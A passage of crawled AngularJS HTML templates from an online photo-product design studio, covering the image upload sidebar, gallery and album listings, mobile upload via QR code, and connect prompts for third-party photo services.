            <div class="col-12 col-xl-auto modal-sidebar my-0 mb-xl-2 pt-xl-3" ng-show="templateSpecificImage !== true">
                <div class="image-source mt-0 d-flex flex-column">
          					<div class="form-group" ng-if="appConfiguration.config.uploadImage && uploadCategories.length > 0" >
          						<select ng-model='UIcategories.selectedCategory' class="form-control" ng-options="UIcategories.name for UIcategories in uploadCategories track by UIcategories.id ">
          							<option value="">{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_SELECT }}</option>
          						</select>
          					</div>
                    <div class="form-group upload-btn-group m-0 order-xl-0 order-1" ng-class="{'d-none': appConfiguration.config.isChildMajor=='0', 'mb-xl-3': appConfiguration.config.userAlbums.enable === false}" ng-if="((isMobileScreen !== true || (['storeImage'].indexOf(selectedImageType) !== -1 && isMobileScreen === true && dataType !== 'html' && dataType !== undefined)))">
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('Upload')" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">
                            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                        </button>
                        <button class="btn btn-dark-gray btn-block mb-1" ng-click="selectImageType('storeImage', undefined, undefined, undefined, true)" ng-if="appConfiguration.config.uploadImage === true && appConfiguration.config.userAlbums.enable === true && isMobileScreen === true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING }}<i class="rxicon rxicon-my-computer-s ml-2"></i></button>
                        <button class="btn btn-outline-primary mb-1 ml-2" ng-click="advanceFilter()" ng-if="isMobileScreen === true" ng-disabled="storeImageCategories.length === 0">
		                  <i class="far fa-filter fa-lg"></i>
		                </button>
                        <p class="help-block" ng-if="appConfiguration.config.uploadImage && appConfiguration.config.userAlbums.enable !== true">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
                    </div>

                    <div class="img-uploder order-xl-0 order-1">
                        <div class="qq-gallery">
                            <p class="image-upload-counter" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
                            <div class="qq-total-progress-bar-container" ng-show="inProcess">
                                <div role="progressbar" style="width:{{percentage}}%" aria-valuenow="{{percentage}}" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
                            </div>
                        </div>
                    </div>
                    <div class="third-party-img order-xl-2 order-0">
                        <div class="btn-group w-100 flex-xl-wrap">
                            <button class="btn btn-secondary btn-xl-block d-flex align-items-center" ng-repeat="imageType in imageTypes" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)">
                                <span class="d-xl-inline-block tool-text">{{imageType.toolText}}</span>
                                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                            </button>
                            <button ng-if="!appConfiguration.isAdmin && appConfiguration.config.templateAutoPersonalization.displayUserArtwork === true" ng-class="{'active': selectedImageType == 'artLayout'}" class="btn btn-block btn-secondary py-2 saved-artwork-btn" ng-click="selectImageType('artLayout')">
                                {{ appConfiguration.labels.STUDIO_IMAGE_PANEL_GALLERY_LABEL_USER_ARTWORK }}
                            </button>
                        </div>
                    </div>
                </div>
                
                <div ng-show="storeImageCategories.length > 0" uib-collapse="advanceFilterObject.show" horizontal class="clearfix horizontal-collapse">
                  <hr ng-if="isMobileScreen === false" />
                  <h5 ng-class="{'d-none': appConfiguration.config.hideImageCategory }" class="section-header d-xl-block d-none">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_HEADING}}</h5>

                  <div ng-hide="appConfiguration.config.hideImageCategory"  class="clearfix">
                    <!--
                    		      [TREE attribute]
                    		      angular-treeview: the treeview directive
                    		      tree-id : each tree's unique id.
                    		      tree-model : the tree model on $scope.
                    		      node-id : each node's id
                    		      node-label : each node's label
                    		      node-children: each node's children
                    		    -->
                    <form class="navbar-form d-none d-xl-block" role="search">
                        <input class="form-control" placeholder="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}" type="text" ng-model='advanceFilterObject.text'>
                    </form>
                    <div class="row">
                        <div class="col-12">
                            <div
                                data-angular-treeview="true"
                                data-tree-id="storeImageCategory"
                                data-tree-model="storeImageCategories"
                                data-node-id="id"
                                data-node-label="name"
                                data-node-children="children"
                                data-search-query='advanceFilterObject.text'
                                data-on-node-select="onStoreImageCategorySelect"
                                data-on-node-label-select="onNodeLabelSelect"
                                data-on-node-label-un-select="onNodeLabelUnSelect"
                                data-no-item-found-label= "{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_CATEGORY_FOUND }}"
                                class="cat-nav"></div>
                        </div>
                    </div>
                  </div>
                </div>
            </div>
            <div class="modal-listing" ng-class="{'col-12 col-xl-auto': !templateSpecificImage, 'col-12': templateSpecificImage }" ops-loader="imagePanelSubLoader">
                <div ng-include src="imagePanelResult"></div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelGallery.html?1005
body_size: 3356
content:
<div ng-init="initImagePanelGallery()" class="row" ng-class="{'autofill': imagePanelOpenCase.importImageForAutoFill === true}">
    <div class="col-12" ng-class="{'autofill-btn': imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'}">
        <div class="d-flex flex-column">
            <div class="mb-2" ng-if="imagePanelOpenCase.importImageForAutoFill === true && images.length > 0 && selectedImageType !== 'mobileUpload'">
                <div class="d-flex align-items-center">
                    <div class="custom-control custom-checkbox mt-1 mr-auto">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-all" type="checkbox" ng-model="imagePanelCtrlData.imageAutofillSelectDeselect" ng-change="selectDeselectAllImage(imagePanelCtrlData.imageAutofillSelectDeselect)" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-all">{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_ALL_IMAGES_LABEL }}</label>
                    </div>
                    <a class="btn btn-primary btn-sm px-3 py-2" ng-click="importSelectedImages(tempSelectedImages, true)">{{ appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_SELECT_LABEL }}</a>
                </div>
            </div>
            <div class="qr-code-form" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && extraData.addQRCodeLink !== undefined">
                <a class="btn-block btn btn-dark-gray mb-3" ng-click="openExtraLink(extraData.addQRCodeLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ADD_QRCODE }}</a>
            </div>
            <div class="text-right" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
                <a class="btn btn-link font-sm mr-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1" ng-click="imageGalleryToAlbum(selectedImageType)">
                    <i class="far fa-arrow-left mr-1" aria-hidden="true"></i>
                    {{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_BACK_TO_ALBUM }}
                </a>
                <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
            </div>
            <div class="mobile-upload text-center" ng-if="selectedImageType === 'mobileUpload'">
                <div class="pt-3 px-3 mb-3 border rounded">
                    <div class="mobile-upload-steps">
                        <div class="row narrow-gutter align-items-center justify-content-center">
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_QRCODE_MSG" tooltip-placement="bottom">
                                <i class="fa fa-qrcode fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_SCAN_LABEL }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="rxicon rxicon-image-main-s fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_UPLOAD_LABEL_HEADING }}</span>
                            </div>
                            <div class="col-auto col-md-auto"><i class="far fa-long-arrow-right fa-lg text-secondary"></i></div>
                            <div class="col d-flex flex-column align-items-center" uib-tooltip-html="appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_PHOTOS_MSG" tooltip-placement="bottom">
                                <i class="far fa-sync-alt fa-2x mb-2 text-primary"></i>
                                <span>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL }}</span>
                            </div>
                        </div>
                    </div>
                    <div class="mobileQRCode my-3">
                        <img height="150" width="150" class="border img-fluid" ng-src="{{userQRCode}}" spinner-load/>
                    </div>
            </div>
                <div class="mb-4">
                    <h4 class="mb-3 text-secondary">OR</h4>
                    <form class="navbar-form" name="userEmailForm">
                        <div class="input-group mb-2 mx-auto">
                            <input type="email" name="userEmail" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_EMAIL_PLACEHOLDER_TEXT}}" ng-model="userEmailId">
                            <span class="input-group-append"><button class="btn btn-secondary" ng-disabled ="!userEmailId.length || userEmailForm.userEmail.$error.required || !userEmailForm.userEmail.$valid" ng-click="sendMobileUploadLink(userEmailId); userEmailId = ''">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_LINK_SEND_LABEL}}</button></span>
                        </div>
                    </form>
                </div>
                <button class="btn btn-primary btn-md" ng-click="refreshMobileGallery()">{{appConfiguration.labels.STUDIO_IMAGE_GALLERY_MOBILE_UPLOAD_REFRESH_LABEL}}<i class="far fa-sync-alt pl-2"></i></button>
            </div>
        </div>
    </div>
    <div ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" class="mt-3 col-sm-1 float-right">
        <a class="float-right btn btn-primary mr-2" ng-click="applyImageFilterOption()">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_IMAGE_CATEGORY_FILTER }}</a>
    </div>
    <div class="mt-3 col-sm-2 float-right " ng-if="appConfiguration.config.filter[selectedImageType] !== undefined" ng-repeat="customFilter in appConfiguration.config.filter[selectedImageType]">
        <select ng-if="customFilter.status" ng-model="imageFilterOption[selectedImageType][customFilter.name]"  class="form-control" ng-options="filterOption.value for filterOption in customFilter.option track by filterOption.key">
        </select>
    </div>
    <div class="col-12" ng-if="selectedImageType !== 'mobileUpload'">
        <div class="element-listing" ng-class="{'QRCode-listing': ['QRCode'].indexOf(selectedImageType) > -1}">
                    <div ng-class="{'row narrow-gutter user-elements': ['QRCode'].indexOf(selectedImageType) > -1, 'img-gallery-masonry': ['QRCode'].indexOf(selectedImageType) === -1}" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                            <div ng-repeat="image in images" ng-class="{'selected': image.selected === true, 'col-4 col-md-3 col-xl-4 mb-2 text-center overflow-hidden': ['QRCode'].indexOf(selectedImageType) > -1, 'disable-autofill-image-selection': image.disableSelection === true, 'img-gallery-masonry-item border': ['QRCode'].indexOf(selectedImageType) === -1}">
                                <div ng-class="{'btn btn-outline-light btn-sm btn-block': ['QRCode'].indexOf(selectedImageType) > -1}" title="{{ image.title }}" popover-enable="!isTouchDevice" uib-popover-template="'GalleryImageTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill !== true" ng-src="{{ image.thumbnailUrl }}" ng-click="(extraData.importImage === true) ? importImage(image) : setImage(image)" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop && extraData.importImage !== true" rx-drag-type="{{ imageDragType() }}" rx-drag-object="image" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img"/>
                                    <img ng-if="imagePanelOpenCase.importImageForAutoFill === true" ng-src="{{ image.thumbnailUrl }}" spinner-load ng-click="image.disableSelection !== true && onSelectImageToggle(image)" class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" />
                                    <p class="mb-0 text-dark" ng-if="['QRCode'].indexOf(selectedImageType) !== -1">{{image.title}}</p>
                                    <div class="custom-control custom-checkbox float-right" ng-if="imagePanelOpenCase.importImageForAutoFill === true">
                                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-disabled="image.disableSelection === true" ng-model="image.selected" ng-change="image.disableSelection !== true &&  onSelectDeSelectImage(image)" >
                                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                                    </div>
                                    <a class="img-caption-btn d-none d-xl-block" ng-if="image.imgExt === '.svg' || image.imgExt === '.pdf'">
                                        <span class="fa-sm" ng-if="image.imgExt === '.svg'"><i class="fal fa-bezier-curve"></i></span>
                                        <span class="fa-sm" ng-if="image.imgExt === '.pdf'"><i class="rxicon rxicon-pdf-s"></i></span>
                                    </a>
                                    <div class="img-action-btn" ng-if="['QRCode'].indexOf(selectedImageType) !== -1 && image.editURL !== undefined">
                                        <a class="btn btn-sm btn-link p-0 qr-code-edit" ng-click="openExtraLink(image.editURL)"><i class="far fa-pencil"></i>
                                        </a>
                                        <a class="btn btn-link text-danger pl-0" ng-click="deleteQRCodeLink(image.deleteURL)"><i class="far fa-trash-alt"></i></a>
                                    </div>
                                </div>
                            </div>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType !== 'mobileUpload' && imagePanelTabDetails.tab !== 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
                    </div>
                    <div class="col-12 no-item-found text-primary text-center mt-3" ng-if="!images.length && selectedImageType === 'storeImage' && imagePanelTabDetails.tab === 'gallery'">
                        <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_NO_IMAGE_FOUND_UPLOAD_MESSAGE }}</h4>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center justify-content-center">
                <span ng-attr-title="{{ image.title }}" class="d-block">{{ image.title }} </span>
                <div class="pl-2 ml-auto" ng-if="imagePanelOpenCase.importImageForAutoFill !== true && appConfiguration.config.downloadImageEnable === true">
                    <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                </div>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.svg'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_SVG }}</span>
            </div>
            <div class="ImgExt-badge" ng-if="image.imgExt === '.pdf'">
                <span class="fa-sm">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_FILE_PDF }}</span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/blockSpecificImagePanelGallery.html?1005
body_size: 1016
content:
<div ng-init="initBlockSpecificImagePanelGallery()" class="row">
  <div class="col-12 search-img mb-2" >
		<a class="float-right btn btn-primary mr-2 my-2" ng-click="setImage(imagePanelOpenCase.specificImageArr)" ng-if="specificImageOption == 1">{{appConfiguration.labels.STUDIO_BLOCK_MULTISELECT_IMAGE}}</a>
		<div class="float-right d-none d-md-inline-block my-2">
		    <form class="navbar-form" role="search" ng-submit="advanceFilterObject.blockSpecificImageSearch !== undefined && applyBlockSpecificImageFilter()">
		        <div class="input-group float-right">
		            <input type="text" class="form-control" placeholder="Search" ng-model="advanceFilterObject.blockSpecificImageSearch">
		            <span class="input-group-append"><a class="btn btn-primary btn-sm" ng-click="applyBlockSpecificImageFilter()"><i class="far fa-search" aria-hidden="true"></i></a></span>
		        </div>
		    </form>
		</div>
	</div>
  <div class="col-12">
      <div class="element-listing">
          <div class="img-gallery-masonry">
              <div ng-repeat="image in images" class="img-gallery-masonry-item border">
                  <div title="{{ image.large_image }}">
                      <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" ng-click="(specificImageOption == 1) ? image.Bind = !image.Bind :setImage(image)" spinner-load class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" />
                      <div class="custom-control custom-checkbox float-right mt-1" ng-if="specificImageOption == 1">
                        <input class="custom-control-input" id="checkbox-image-gallery-import-{{$index}}" type="checkbox" ng-model="image.Bind" ng-checked="image.Bind" >
                        <label class="custom-control-label align-top" for="checkbox-image-gallery-import-{{$index}}"></label>
                    </div>
                  </div>
                  <div class="float-right" ng-if="appConfiguration.config.downloadImageEnable === true">
                      <a href="" ng-click="downloadImage(image)" ><i class="fa-lg fa fa-download mt-2"></i></a>
                  </div>
            </div>
              <div class="no-item-found text-primary" ng-if="!images.length">
                  <h4>{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_COMMON_NO_PAGE_FOUND }}</h4>
              </div>
          </div>
      </div>
  </div>
</div>
<script type="text/ng-template" id="GalleryImageTooltip.html">
    <figure>
        <img ng-src="{{ uri.path.commonImage }}{{ image.thumb_image }}" spinner-load />
        <figcaption class="bg-light pt-2 text-center">
            <span ng-attr-title="{{ image.large_image }}" class="text-truncate d-block">{{ image.large_image }}</span>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelAlbum.html?1005
body_size: 1306
content:
<div ng-init="initImagePanelAlbum()" class="row">
    <div class="col-12 d-flex algn-items-center justify-content-between mb-2" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagram', 'GDrive','Dropbox'].indexOf(selectedImageType) !== -1">
        <h5 class="mb-0">Albums</h5>
        <a class="btn btn-secondary btn-sm" ng-click="disconnectThirdParty()">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_DISCONNECT_IMAGE_SERVICE }}</a>
    </div>
    <div class="col-12">
        <div class="row">
            <div class="col-12">
                <div class="element-listing third-party-listing">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true">
                        <div ng-repeat="album in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                            <div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center"><img ng-src="{{ album.thumbnailUrl }}" ng-click="selectImageType(selectedImageType, album, 'album')" spinner-load />
                                <div class="album-count">
                                    <span ng-if="album.count">{{ album.count }}</span>
                                </div>
                            </div>
                            <div class="img-caption">
                                <span>{{ album.title }}</span>
                            </div>
                        </div>
                        <div class="no-item-found text-primary" ng-if="!images.length">
                            <h4>{{ appConfiguration.labels.STUDIO_IMAGE_GALLERY_LABEL_NO_ALBUM_FOUND }}</h4>
                        </div>
                    </div>
                    <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingMoreImages === true">
                        <a class="btn btn-link my-3 text-primary">
                            <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">
            <div class="col-12" ng-switch on="selectedImageType">

            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pagination.prev !== undefined && pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pagination.next !== undefined && pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="GDrive" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/ImagePanel/imagePanelHTML.html?1005
body_size: 1852
content:
<div ng-init="initImagePanelHTML()">
    <div class="pt-3" ng-if="['Picasa', 'Facebook', 'Flickr', 'Instagramv2', 'QRCode', 'GDrive', 'Dropbox', 'storeImage', 'artLayout', 'mobileUpload'].indexOf(selectedImageType) !== -1 && extraData.loginLink !== undefined" ng-switch on="selectedImageType">
        <div class="v-align" ng-switch-when="storeImage">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_ALBUM_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="QRCode">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.QRCode.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_QRCODE_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Facebook">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Facebook.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FACEBOOK_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="GDrive">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.GDrive.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_GDRIVE_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Dropbox">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Dropbox.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_DROPBOX_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Picasa">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Picasa.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_PICASA_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Flickr">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Flickr.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_FLICKER_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="Instagramv2">
            <div class="third-party-login text-center">
                <img ng-src="{{ appConfiguration.imageTypes.Instagramv2.appImage }}" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_BUTTON_INSTAGRAM_LOGIN_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_COMMON_CONNECT }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="artLayout">
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_IMAGE_PANEL_ARTWORK_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
        <div class="v-align" ng-switch-when="mobileUpload">
